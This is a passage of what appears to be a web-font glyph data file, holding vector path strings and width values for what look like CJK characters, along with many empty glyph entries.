126r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,24,-105,25xm307,-72v16,1,21,5,21,22r-7,104r-34,0r0,-81v0,-10,-4,-14,-14,-14r-183,0r0,-31r217,0"},{},{},{"d":"91,-134v-43,4,-24,-51,-28,-85r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-29r219,0v11,0,16,4,16,15r-3,68r-192,0v1,12,-4,30,10,29r191,0r0,29r-213,0xm162,-13r-39,0r0,-62r-104,0r0,-29r322,0r0,29r-83,0r0,62r-38,0r0,-62r-58,0r0,62xm83,55v-41,2,-18,-58,-24,-91r40,0v4,21,-11,59,14,60r194,0r0,31r-224,0"},{},{},{"d":"326,-70r-40,0r0,-205r40,0r0,205xm256,-90r-38,0r0,-86r-45,0r0,-30r45,0r0,-69r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,81r-84,0v1,20,-7,47,15,48v32,3,61,1,88,-4r4,27v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-74r87,0v-1,-17,5,-44,-13,-43r-73,0r0,-29r108,0xm225,-72v-2,60,59,87,111,100r-13,29v-42,-1,-109,-41,-117,-74v-10,32,-74,75,-118,74r-13,-29v54,-11,113,-39,110,-100r40,0"},{},{},{},{"w":108},{},{},{},{},{},{"d":"354,-164r-54,0r0,116r-40,0r0,-227r40,0r0,81r54,0r0,30xm55,-97v-22,0,-29,-6,-29,-27r0,-147r37,0r0,53r41,0r0,-53r36,0r0,53r41,0r0,-53r37,0r0,174r-163,0xm181,-189r-41,0r0,62r41,0r0,-62xm104,-127r0,-62r-41,0v3,22,-11,61,14,62r27,0xm99,49v-17,-1,-21,-5,-22,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-214,0"},{},{"d":"203,-270v33,-4,17,43,16,64r58,0r0,-69r40,0r0,175r-40,0r0,-75r-66,0v-10,28,-30,54,-59,80r-26,-22v36,-34,53,-70,55,-109v1,-23,-28,-12,-46,-14r0,-30r68,0xm103,-270v14,-1,17,5,17,18v-1,70,-27,102,-70,139r-23,-22v33,-29,50,-60,52,-91v2,-23,-28,-12,-46,-14r0,-30r70,0xm200,59v-21,-8,-55,-44,-61,-66v-6,22,-41,59,-62,66r-19,-26v45,-27,64,-59,62,-112r37,0v-2,45,11,74,43,99v32,-25,45,-54,43,-99r36,0v-2,53,18,84,63,112r-20,26v-21,-8,-55,-44,-61,-66v-7,23,-40,56,-61,66"},{"d":"276,-219v-1,42,-33,67,-76,71r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-4,-76,-28,-76,-71v0,-47,43,-71,96,-71v53,0,96,23,96,71xm180,-177v31,0,57,-15,57,-42v0,-26,-26,-41,-57,-41v-31,0,-57,15,-57,41v0,27,26,42,57,42xm105,-6v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,31r151,0r0,-31r40,0r0,124r-204,0"},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm148,-270v18,0,21,4,21,22v0,26,-3,50,-8,72r51,0r0,-100r38,0r0,326r-38,0r0,-196r-60,0v-18,47,-50,87,-98,120r-24,-25v64,-47,96,-104,96,-175v0,-9,-5,-14,-13,-14r-77,0r0,-30r112,0"},{},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm56,-109v-20,0,-27,-5,-26,-26r0,-135r123,0v34,-2,22,38,23,66r44,0r0,-71r38,0r0,178r-38,0r0,-76r-45,0r-3,64r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,87v2,25,44,10,67,14r0,-88xm225,-75v-1,64,53,86,111,103r-14,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v57,-17,112,-37,110,-103r40,0"},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm219,-122v-34,-7,-72,-31,-87,-58v-12,29,-54,54,-91,62r-15,-28v51,-18,78,-42,82,-75r-72,0r0,-31r73,0r0,-35r42,0r0,35r74,0r0,31r-73,0v5,32,32,56,81,71xm244,-77v-25,10,-60,12,-94,13r0,114r-39,0r0,-114r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{"d":"210,-209r-2,39r69,0r0,-39r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,180r-40,0r0,-45r-70,0r-1,28r-142,0v-18,0,-27,-8,-27,-24r0,-135r150,0xm170,-142r0,-88v0,-7,-4,-10,-11,-10r-82,0r0,85v0,8,4,13,13,13r80,0xm198,59v-21,-9,-57,-42,-63,-64v-6,23,-41,55,-62,64r-20,-26v45,-27,66,-57,64,-106r37,0v-2,42,13,68,44,93v31,-25,46,-51,44,-93r36,0v-2,50,19,79,64,106r-20,26v-21,-9,-56,-42,-62,-64v-6,22,-42,54,-62,64"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-131r-54,0r0,-30r54,0r0,-64r40,0r0,225xm129,-137v22,-32,24,-79,23,-135r40,0v-2,70,8,123,44,160r-24,21v-16,-14,-36,-49,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-51,-47,-77v-1,27,-23,67,-39,81r-25,-21v37,-38,45,-90,43,-168r39,0v-2,57,5,103,29,135xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{"d":"209,-190r-2,69r72,0r0,-69r-70,0xm55,-39v-20,0,-27,-7,-27,-27r0,-204r158,0v27,-2,24,24,24,49r69,0r0,-54r40,0r0,329r-40,0r0,-144r-73,0r-2,51r-149,0xm168,-227v0,-6,-4,-14,-12,-13r-88,0r0,157v0,9,5,13,14,13r86,0r0,-157"},{"d":"264,-275v-2,59,20,85,59,109r-19,25v-31,-14,-51,-37,-61,-67v-7,28,-37,57,-62,68v-26,-12,-52,-40,-61,-68v-8,30,-34,54,-62,67r-19,-25v41,-24,61,-47,59,-109r43,0v-2,45,10,73,39,98v30,-24,43,-53,41,-98r43,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-42,1,-16,-63,-23,-97r41,0v4,23,-13,66,13,66r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-195v0,-103,177,-109,188,-15r64,0r0,-65r40,0r0,173r-40,0r0,-77r-64,0v-7,40,-45,67,-93,67v-52,0,-95,-32,-95,-83xm120,-142v31,0,55,-23,55,-53v0,-29,-23,-52,-55,-52v-33,0,-55,22,-55,52v0,31,23,53,55,53xm325,58r-242,0r0,-30r47,0v-3,-21,-2,-51,-2,-76r-43,0r0,-31r238,0r0,31r-43,0r-2,76r47,0r0,30xm240,-48r-73,0r1,76r72,0r0,-76"},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46"},{},{},{},{},{"d":"25,-195v0,-83,119,-109,167,-54r85,0r0,-26r40,0r0,173r-40,0r0,-39r-85,0v-48,53,-167,29,-167,-54xm208,-220v5,16,5,33,0,49r69,0r0,-49r-69,0xm118,-143v31,0,55,-22,55,-52v0,-31,-24,-53,-55,-53v-31,0,-54,23,-54,53v0,30,23,52,54,52xm118,58v-20,0,-27,-6,-27,-26r0,-111r228,0r0,29r-188,0r0,25r184,0r0,28r-184,0v0,14,-2,26,14,26r178,0r0,29r-205,0"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm318,-55r-6,113r-35,0r0,-39r-188,0r0,-29r188,0v-1,-16,5,-37,-14,-37r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"326,-87r-39,0r0,-74r-34,0r0,73r-39,0r0,-187r39,0r0,83r34,0r0,-83r39,0r0,188xm104,-95v-65,7,-93,-72,-60,-120r-29,0r0,-30r70,0r0,-42r39,0r0,42r68,0r0,30r-29,0v35,46,7,128,-59,120xm104,-126v23,0,35,-18,35,-41v0,-23,-12,-42,-35,-42v-23,0,-36,19,-36,42v0,22,13,41,36,41xm311,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm286,28v-4,-20,10,-58,-10,-62r-140,0v4,22,-11,61,14,62r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,115r-40,0r0,-225r40,0r0,80r56,0r0,30xm58,-100v-22,0,-29,-9,-29,-29r0,-142r40,0r0,51r93,0r0,-51r40,0r0,171r-144,0xm162,-131r0,-59r-93,0v3,22,-10,59,15,59r78,0xm106,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{"d":"324,54r-39,0r0,-190r-45,0r0,186r-38,0r0,-325r38,0r0,108r45,0r0,-108r39,0r0,329xm144,-270v18,1,23,4,23,23v-2,110,-43,171,-114,222r-25,-25v57,-43,95,-89,96,-176v0,-9,-4,-13,-13,-13r-76,0r0,-31r109,0"},{},{},{},{},{},{},{},{},{},{"d":"201,-272v-1,70,58,100,118,117r-12,30v-50,-9,-106,-43,-127,-80v-17,40,-73,73,-125,80r-13,-31v65,-14,117,-45,117,-116r42,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"231,-122v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-3,-69,-3,-101r-31,0r0,-30r196,0r0,30r-30,0v0,32,2,73,-3,100v16,-1,29,-3,39,-5xm118,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134r-199,0xm317,-97r-40,0r0,-80r-62,0r0,-30r62,0r0,-68r40,0r0,178xm131,-13v1,17,-6,41,14,41r132,0r0,-41r-146,0xm95,-140r55,0r0,-101r-55,0r0,101"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm19,-114v36,-38,49,-82,47,-157r39,0v-2,54,8,97,31,126v21,-28,29,-73,27,-126r40,0v-2,66,12,113,48,150r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm217,-77v-3,61,57,93,111,104r-13,30v-42,0,-108,-43,-117,-76v-9,33,-76,75,-118,76r-12,-30v55,-12,114,-41,110,-104r39,0"},{},{},{"d":"354,-146r-56,0r0,36r-40,0r0,-165r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,96,31,96,80v0,50,-44,81,-96,81v-52,0,-96,-31,-96,-81v0,-49,45,-80,96,-80xm115,-147v33,0,56,-20,56,-51v0,-30,-24,-50,-56,-50v-32,0,-56,20,-56,50v0,31,24,51,56,51xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v1,18,-6,45,14,44r21,0xm171,58v-40,-6,-112,20,-111,-26r0,-61r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r92,0v11,0,16,5,16,16r-5,70r-64,0v0,13,-3,31,11,30r61,0r0,29"},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm125,-277v55,0,96,30,96,84v0,54,-42,84,-96,84v-55,0,-95,-31,-95,-84v0,-53,39,-84,95,-84xm125,-140v33,0,56,-21,56,-53v0,-32,-23,-54,-56,-54v-33,0,-56,23,-56,54v0,31,24,53,56,53xm318,-49r-6,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"117,45r-94,-64r0,-20r94,40r0,44"},{},{},{},{"d":"326,-54r-39,0r0,-106r-39,0r0,106r-39,0r0,-221r39,0r0,84r39,0r0,-84r39,0r0,221xm126,-212v-2,54,26,86,61,107r-19,23v-24,-10,-52,-44,-61,-68v-7,28,-37,61,-62,73r-19,-24v39,-25,61,-52,60,-111r-54,0r0,-30r54,0r0,-41r40,0r0,41r54,0r0,30r-54,0xm335,49r-224,0v-43,-2,-17,-70,-24,-108r40,0r0,64v0,8,5,13,14,13r194,0r0,31"},{},{"d":"226,-246r-7,149r-36,0r0,-126v0,-11,-5,-16,-15,-16r-123,0r0,-31r159,0v16,0,23,8,22,24xm182,-47v44,0,97,0,97,-36r0,-192r40,0r0,329r-40,0r0,-95v-40,38,-167,22,-263,26r0,-31r73,0r0,-115r40,0r0,115v27,0,44,-1,53,-1"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm141,-57r78,0r0,-42r-78,0r0,42xm257,-57v20,1,44,-5,43,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r40,0r0,-42r-84,0r0,-30r322,0r0,30r-84,0r0,42xm258,28v-3,-18,9,-55,-10,-55r-146,0v3,20,-9,55,14,55r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-116r-56,0r0,66r-40,0r0,-225r40,0r0,40r56,0r0,30r-56,0r0,58r56,0r0,31xm140,-240v-6,69,34,104,82,125r-17,28v-33,-12,-69,-44,-83,-75v-10,33,-53,69,-87,80r-18,-28v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm105,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r175,0r0,31r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm125,-59v-82,9,-122,-97,-68,-150r-43,0r0,-31r91,0r0,-44r40,0r0,44r91,0r0,31r-42,0v52,53,14,160,-69,150xm125,-91v31,0,55,-24,54,-56v0,-32,-23,-55,-54,-55v-31,0,-54,23,-54,55v-1,32,23,56,54,56"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-57v-75,0,-99,-101,-59,-152r-30,0r0,-31r70,0r0,-44r38,0r0,44r69,0r0,31r-29,0v10,13,16,28,18,48r44,0r0,-114r38,0r0,325r-38,0r0,-180r-44,0v-4,43,-32,73,-77,73xm100,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"207,-226v14,33,62,48,110,55r-8,30v-48,-3,-104,-25,-125,-53v-22,30,-75,48,-127,53r-8,-30v65,-8,101,-26,110,-55r-100,0r0,-31r103,0r0,-31r41,0r0,31r103,0r0,31r-99,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0v4,23,-13,66,13,66r188,0r0,30r-218,0"},{},{},{},{},{},{"d":"153,-46v63,0,117,1,126,-39r0,-190r40,0r0,329r-40,0r0,-96v-38,41,-173,23,-263,27r0,-31r97,0r0,-58v-30,-2,-70,10,-70,-26r0,-141r175,0r0,31r-135,0r0,36r132,0r0,30r-132,0v1,16,-6,39,13,39r124,0r0,31r-67,0r0,58"},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,29v-46,-5,-107,-34,-123,-66v-18,38,-68,58,-122,66r-12,-29v78,-18,115,-43,113,-95r41,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,29r155,0r0,-29r39,0r0,125r-207,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm149,-215v5,40,44,62,83,74r-15,28v-33,-8,-72,-33,-87,-58v-12,30,-54,55,-90,65r-15,-28v54,-19,81,-46,83,-81r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm119,58v-44,4,-25,-52,-29,-88r187,0v-1,-12,5,-29,-10,-28r-177,0r0,-30r212,0v12,0,17,5,17,16r-5,70r-184,0v1,13,-5,30,11,30r184,0r0,30r-206,0"},{"d":"160,-141v-36,-5,-98,17,-98,-26r0,-108r236,0r0,27r-197,0r0,26r192,0r0,26r-192,0v0,14,-2,27,13,27r185,0r0,28r-99,0r0,34r141,0r0,27r-322,0r0,-27r141,0r0,-34xm278,-52v16,1,21,4,20,21r-5,85r-35,0v-4,-26,13,-78,-15,-78r-182,0r0,-28r217,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,228r-40,0r0,-71r-67,0r0,-29r67,0r0,-54r-62,0v-8,47,-30,89,-66,123r-26,-22v36,-36,54,-78,55,-125v1,-22,-27,-12,-45,-14r0,-31xm102,-270v14,0,18,5,18,19v0,65,-24,116,-70,153r-24,-21v33,-32,50,-67,51,-106v1,-21,-26,-12,-44,-14r0,-31r69,0xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r191,0r0,31r-222,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm22,-148v45,-27,66,-57,66,-125r40,0v-1,57,19,94,62,122r-20,25v-23,-11,-54,-44,-61,-71v-6,29,-39,61,-64,74xm221,-12r-55,0r0,-29r55,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-80v-21,8,-43,10,-72,12r0,119r-38,0r0,-118r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{"d":"31,-131v46,-31,68,-66,66,-140r41,0v-2,54,11,90,43,123v32,-31,45,-69,43,-123r41,0v-2,65,20,105,67,140r-23,27v-25,-14,-57,-51,-64,-81v-6,26,-21,50,-45,71r0,70r141,0r0,30r-322,0r0,-30r141,0r0,-73v-21,-20,-35,-43,-42,-68v-7,33,-36,66,-64,81"},{},{},{},{},{},{},{},{},{"d":"277,-170r-66,0r0,-30r66,0r0,-75r40,0r0,202r-40,0r0,-97xm78,-142v1,22,24,17,49,17v31,0,60,-2,85,-6r4,25v-33,8,-71,13,-111,13v-36,0,-66,3,-66,-37r0,-141r158,0r0,29r-119,0r0,42r106,0r0,29r-106,0r0,29xm219,-72v-3,61,58,87,111,100r-14,29v-43,-2,-107,-39,-117,-71v-9,33,-75,70,-117,71r-14,-29v54,-13,114,-38,111,-100r40,0"},{},{},{"d":"166,-120v-4,33,-25,74,-47,92v-25,-30,-40,-60,-46,-92v-4,35,-23,73,-42,94r-26,-20v38,-48,48,-104,47,-194r-38,0r0,-30r214,0r0,30r-42,0v0,87,11,141,49,188r-25,20v-23,-27,-38,-56,-44,-88xm355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm120,-87v22,-39,26,-85,25,-153r-52,0v-1,62,8,116,27,153"},{},{},{"d":"202,-257r-45,0r0,-35r45,0r0,35xm200,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0"},{},{},{},{"d":"319,54r-40,0r0,-175r-109,0r0,-31r109,0r0,-45r-109,0r0,-30r109,0r0,-48r40,0r0,329xm80,-85v0,22,22,18,43,18v37,0,70,-3,97,-9r5,26v-34,10,-75,15,-123,15v-36,0,-62,-2,-62,-40r0,-195r40,0r0,185"},{},{},{},{"d":"150,-85v0,22,26,16,45,12r6,26v-22,10,-67,17,-84,-2v-33,14,-96,30,-96,-26r0,-195r67,0r0,31r-28,0r0,155v1,24,31,14,51,10r0,-196r79,0r0,31r-40,0r0,154xm263,50r-39,0r0,-197r-44,0r0,-30r44,0r0,-98r39,0r0,325xm330,54r-41,0r0,-329r41,0r0,329"},{},{},{},{},{"d":"354,-179r-56,0r0,66r-40,0r0,-162r40,0r0,65r56,0r0,31xm115,-277v53,0,96,32,96,83v0,51,-43,82,-96,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,56,-22,56,-52v0,-31,-24,-53,-56,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm241,64v-53,0,-85,-57,-54,-98r-27,0r0,-29r61,0r0,-31r40,0r0,31r62,0r0,29r-28,0v30,40,0,98,-54,98xm241,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-18,0,-29,14,-29,31v0,17,10,31,29,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm217,-9v-2,44,-19,60,-63,59r0,-21v23,1,34,-16,29,-39r-29,0r0,-47v36,-8,65,6,63,48"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-278v56,0,95,27,95,81v0,54,-39,81,-95,81v-56,0,-96,-28,-96,-81v0,-53,40,-81,96,-81xm134,-146v30,0,56,-20,56,-51v0,-30,-26,-51,-56,-51v-32,0,-56,21,-56,51v0,31,24,51,56,51xm279,-80v-27,22,-60,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r91,0v61,0,102,-2,120,-4v29,-4,46,-15,46,-35r0,-150r40,0r0,329r-40,0r0,-134"},{},{},{"d":"354,-162r-57,0r0,112r-40,0r0,-225r40,0r0,82r57,0r0,31xm176,-270v19,0,23,4,24,22v-2,85,-53,144,-155,177r-15,-28v50,-19,85,-42,105,-68v-34,5,-67,2,-104,3r0,-30r119,0v4,-14,15,-46,-8,-46r-107,0r0,-30r141,0xm106,49v-18,-1,-22,-5,-23,-23r0,-86r40,0r-1,65v0,8,4,13,13,13r175,0r0,31r-204,0"},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm318,-48r-6,102r-35,0r0,-78v-1,-28,-45,-12,-69,-16r0,-30r90,0v14,0,21,7,20,22xm189,-48r-6,102r-35,0r0,-78v0,-29,-46,-12,-71,-16r0,-30r93,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-21,0,-29,-9,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,184r-40,0r0,-85r-70,0r0,68r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-101r229,0r0,30r-189,0v4,23,-12,67,14,67r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-101v-42,0,-72,3,-72,-40r0,-130r158,0r0,29r-119,0r0,39r115,0r0,28r-115,0r0,25v2,24,27,17,56,17v55,0,87,0,117,-14v22,-25,5,-86,10,-128r39,0r0,69r58,0r0,30r-58,0r0,80r-39,0r0,-32v-34,24,-77,27,-150,27xm119,-11v1,16,-6,39,13,39r124,0r0,-39r-137,0xm106,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,33r137,0r0,-33r40,0r0,132r-190,0"},{},{},{"d":"315,-95r-39,0r0,-66r-71,0r0,-29r71,0r0,-85r39,0r0,180xm145,-214v1,49,38,75,79,91r-16,27v-32,-10,-68,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-51,80,-95r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm130,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm117,58v-20,0,-27,-6,-27,-26r0,-107r40,0r0,34r146,0r0,-34r39,0r0,133r-198,0"},{},{},{},{"d":"179,-271v27,-3,25,19,23,42r75,0r0,-46r40,0r0,227r-40,0r0,-60r-85,0r0,-30r85,0r0,-62r-80,0v-15,58,-64,104,-146,137r-16,-28v49,-21,83,-45,103,-75v-35,4,-67,1,-103,2r0,-30r117,0v5,-15,16,-45,-7,-46r-106,0r0,-31r140,0xm113,49v-18,-1,-22,-5,-23,-23r0,-83r40,0r0,62v0,9,4,13,13,13r185,0r0,31r-215,0"},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm19,-131v36,-36,47,-71,47,-140r39,0v-1,46,9,81,31,109v19,-25,28,-62,27,-109r40,0v-1,58,14,100,49,133r-25,21v-19,-14,-38,-43,-43,-69v-4,28,-27,59,-47,73v-20,-14,-46,-47,-50,-74v-3,29,-24,63,-42,78xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,5,-30,-10,-29r-180,0r0,-30r215,0v11,0,17,5,17,16r-5,71r-186,0v1,13,-5,31,10,31r187,0r0,29r-208,0"},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm322,38r-20,22v-20,-8,-45,-31,-50,-53v-5,22,-30,45,-50,53r-20,-22v36,-21,54,-53,52,-102r36,0v-1,49,16,81,52,102xm154,-62v16,1,21,5,20,22r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-63,0r0,-30r99,0"},{},{},{"d":"107,-99v-42,0,-72,3,-72,-40r0,-132r158,0r0,29r-119,0r0,39r115,0r0,29r-115,0r0,25v2,24,26,18,56,18v56,0,88,1,117,-15v22,-25,5,-87,10,-129r39,0r0,70r58,0r0,31r-58,0r0,82r-39,0r0,-35v-34,24,-76,28,-150,28xm269,-73v-2,59,23,83,63,106r-20,26v-22,-9,-55,-39,-61,-62v-6,22,-40,53,-62,62v-22,-10,-55,-40,-61,-62v-5,23,-39,53,-61,62r-20,-26v41,-23,64,-47,63,-106r37,0v-2,43,10,70,42,94v31,-24,45,-51,43,-94r37,0"},{},{},{"d":"277,-163r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-29r40,0r0,188r-40,0r0,-72xm83,-152v1,24,26,18,51,18v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-129r39,0r0,118xm278,-73v-2,58,23,83,63,106r-20,26v-21,-8,-55,-42,-61,-64v-1,14,-46,64,-61,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-19,-26v40,-23,64,-48,62,-106r37,0v-2,43,12,69,42,93v30,-24,45,-51,43,-93r36,0"},{},{},{},{},{},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm147,-270v33,-5,21,33,21,56r47,0r0,-62r37,0r0,326r-37,0r0,-135r-64,0r0,-33r64,0r0,-65r-52,0v-13,63,-49,115,-108,157r-25,-25v64,-47,96,-105,96,-175v0,-9,-5,-14,-14,-14r-75,0r0,-30r110,0"},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,95,30,95,80v0,50,-44,81,-95,81v-51,0,-95,-32,-95,-81v0,-49,44,-80,95,-80xm115,-147v33,0,55,-20,56,-51v0,-31,-24,-50,-56,-50v-32,0,-55,19,-55,50v0,31,23,51,55,51xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{"d":"354,-140r-56,0r0,36r-40,0r0,-171r40,0r0,31r56,0r0,30r-56,0r0,44r56,0r0,30xm115,-277v53,0,96,31,96,81v0,50,-44,82,-96,82v-52,0,-96,-32,-96,-82v0,-50,43,-81,96,-81xm115,-144v32,0,56,-21,56,-52v0,-30,-23,-51,-56,-51v-33,0,-56,21,-56,51v0,30,24,52,56,52xm106,58v-20,0,-25,-7,-26,-26r0,-113r221,0r0,30r-182,0r0,25r178,0r0,28r-178,0v-1,14,-1,27,14,27r172,0r0,29r-199,0"},{},{"d":"326,-90r-40,0r0,-185r40,0r0,185xm256,-91r-39,0r0,-68r-50,0r0,-29r50,0r0,-87r39,0r0,184xm25,-112v39,-24,58,-45,59,-102r-53,0r0,-30r54,0r0,-39r40,0r0,39r54,0r0,30v-17,1,-39,-2,-54,1v0,42,20,73,60,96r-18,25v-23,-9,-51,-42,-61,-64v-9,27,-36,55,-61,69xm328,-45r-7,99r-34,0r0,-76v0,-10,-5,-15,-15,-15r-182,0r0,-30r217,0v14,0,22,7,21,22"},{"d":"146,-88r68,0r0,-47r-68,0r0,47xm279,-275v17,0,22,5,20,22r-6,90r48,0r0,28r-89,0r0,47v20,1,49,-7,47,16r-5,70r-192,0v1,13,-5,33,10,32r192,0r0,28r-213,0v-44,4,-25,-51,-29,-87r197,0v-1,-13,5,-30,-10,-30r-187,0r0,-29r46,0r0,-47r-89,0r0,-28r238,0r0,-67v0,-11,-5,-16,-15,-16r-176,0r0,-29r213,0"},{},{},{},{},{},{},{},{},{},{},{"d":"176,-270v39,-3,22,51,18,75r83,0r0,-80r40,0r0,198r-40,0r0,-88r-94,0v-21,42,-64,72,-128,90r-16,-28v77,-24,116,-65,118,-123v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm219,-86v-5,65,58,102,111,114r-14,29v-43,-2,-106,-46,-117,-79v-9,37,-73,77,-117,79r-14,-29v57,-12,115,-47,111,-114r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"22,-127v46,-32,67,-67,65,-143r40,0v-2,65,18,105,63,138r-21,26v-23,-14,-54,-49,-61,-78v-6,31,-37,68,-64,81xm126,-45v38,-1,86,-5,86,-35r0,-195r39,0r0,114r36,0r0,-114r40,0r0,330r-40,0r0,-185r-36,0r0,181r-39,0r0,-89v-32,31,-123,23,-195,24r0,-31r70,0r0,-7